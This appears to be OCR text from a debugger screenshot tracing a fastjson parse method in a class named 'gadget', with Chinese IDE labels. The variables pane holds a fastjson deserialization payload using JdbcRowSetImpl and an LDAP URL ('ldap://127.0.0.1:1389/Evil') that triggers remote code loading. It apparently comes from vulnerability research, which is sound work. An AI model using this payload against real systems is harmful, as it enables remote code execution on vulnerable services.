 5 public Object parse(Object fieldName) { fieldName: null
6 JSONLexer lexer = this.lexer; lexer: JSONScanner@599 lexer: JSONScanner@599
7 switch (lexer.token()) { lexer: JSONScanner@599
8 case 1:
9 case 5:
0 case 10:
1 case 11:
2 case 13:
3 case 15:
4 case 16:
5 case 17:
6 case 18:
7 case 19:
gadget
线程和变量 控制台
ma...在运行 对表达式求值(⏎)或添加监视(⇧⌘⏎)
lexer = {JSONScanner@599}
parse:1307, DefaultJSON
text = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/Evil", "autoCommit":true}" ...(显示)
3 个隐藏帧
len = 106
main:12, gadget
token = 12